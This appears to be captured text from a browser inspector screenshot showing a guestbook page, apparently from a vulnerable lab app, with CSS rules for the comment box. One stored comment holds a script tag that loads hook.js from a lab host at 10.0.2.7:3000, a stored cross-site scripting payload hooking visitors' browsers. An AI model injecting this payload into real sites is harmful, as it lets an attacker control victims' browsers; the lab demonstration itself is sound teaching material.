 Inspector Console Debugger {} Style Editor Performance Memory Network Storage
+ Search HTML
Rules Computed Layout Animations Fonts
<div id="guestbook_comments"></div>
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: Timcore
<br>
Message:
<script src="http://10.0.2.7:3000/hook.js"></script>
<br>
</div>
<div id="guestbook_comments"></div>
<br>
<h2>More info</h2>
<ul></ul>
</div>
<br>
<br>
html > body.home > div#container > div#main_body > div.body_padded > div#guestbook_comments
Filter Styles + .cls
element { inline
}
div#guestbook_comments { main.css:239
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}